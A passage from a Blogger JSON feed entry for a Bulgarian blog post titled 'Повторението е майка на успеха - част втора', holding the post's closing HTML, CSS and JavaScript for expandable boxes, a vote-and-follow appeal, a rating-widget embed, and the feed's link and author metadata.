transition: opacity 0.5s linear 0.3s;\n}\n.sgroup.is-expanded .info-box .info-col-2 {\n    opacity: 1;\n}\n@media screen and (max-width: 991px) {\n    .title-box {\n        font-size:18px;\n    }\n    .sgroup.is-expanded .info-box {\n        flex-wrap: wrap;\n    }\n    .info-box .info-col-1 {\n        display: none;\n    }\n    .info-box .info-col-2 {\n        width: 100%;\n    }\n}\n\u003C\/style\u003E\n\u003Cscript\u003E\nvar Boxlayout = (function () {\n    var wrapper = document.body,\n    sgroups = Array.from(document.querySelectorAll(\".sgroup\")),\n    closeButtons = Array.from(document.querySelectorAll(\".close-sgroup\")),\n    expandedClass = \"is-expanded\",\n    hasExpandedClass = \"has-expanded-item\";\n    return { init: init };\n    function init() {\n        _initEvents();\n    }\n    function _initEvents() {\n        sgroups.forEach(function (element) {\n            element.onclick = function () {\n                _opensgroup(this);\n            };\n        });\n        closeButtons.forEach(function (element) {\n            element.onclick = function (element) {\n                element.stopPropagation();\n                _closesgroup(this.parentElement);\n            };\n        });\n    }\n    function _opensgroup(element) {\n        if (!element.classList.contains(expandedClass)) {\n            element.classList.add(expandedClass);\n            wrapper.classList.add(hasExpandedClass);\n        }\n    }\n    function _closesgroup(element) {\n        if (element.classList.contains(expandedClass)) {\n            element.classList.remove(expandedClass);\n            wrapper.classList.remove(hasExpandedClass);\n        }\n    }\n})();\nBoxlayout.init(); \n\u003C\/script\u003E\n\nЗа въпроси моля, в коментарите. А може и на тази \u003Ca href=\"https:\/\/www.blogzablogove.com\/p\/predlojenia.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003Eстраница\u003C\/span\u003E\u003C\/a\u003E.\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EЩе съм благодарна да оцените моя труд.  Моля, гласувайте за блога ми на:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u0026nbsp;\n\n\u003Ccenter\u003E\n\u003Ca href=\"\/\/bgtop.net\/vote\/1497294425\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\nЗдраве за всички вас! Не забравяйте да правите добро на други хора!\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u0026nbsp; \n\n\n\u003Ccenter\u003E\n\u003Cstyle\u003E.btn{background:#26C6DA;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=5679362223549472533\n\"\u003EСледвайте Blogzablogove\u003C\/a\u003E\u003C\/center\u003E\n\n\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv id=\"wpac-rating\"\u003E\u003C\/div\u003E\n\u003Cscript type=\"text\/javascript\"\u003E\nwpac_init = window.wpac_init || [];\nwpac_init.push({widget: 'Rating', id: 29210});\n(function() {\n    if ('WIDGETPACK_LOADED' in window) return;\n    WIDGETPACK_LOADED = true; \/\/true ubah ke False\n    var mc = document.createElement('script');\n    mc.type = 'text\/javascript';\n    mc.async = true;\n    mc.src = 'https:\/\/embed.widgetpack.com\/widget.js';\n    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling);\n})();\n\u003C\/script\u003E\u003C\/div\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/www.blogzablogove.com\/feeds\/posts\/default\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogzablogove.com\/feeds\/2495984000028476079\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogzablogove.com\/2021\/11\/povtorenieto-e-majka-na-uspekha-chast-vtora.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5679362223549472533\/posts\/default\/2495984000028476079"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5679362223549472533\/posts\/default\/2495984000028476079"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogzablogove.com\/2021\/11\/povtorenieto-e-majka-na-uspekha-chast-vtora.html","title":"Повторението е майка на успеха - част втора"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAyBzjPmcsmkHPb1ox187_2e4sh46yt21mmAzsS91q4OX4lvLhcOyXAR4m8MkA84Ibs2TYtBxAHalBeIn_BFIK9VfBL4Lfz0cN16XCXaQgoWhvu_sbReaNpjojr9ukZabrM7xj_AZ19e8\/s72-c\/blog1.png","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});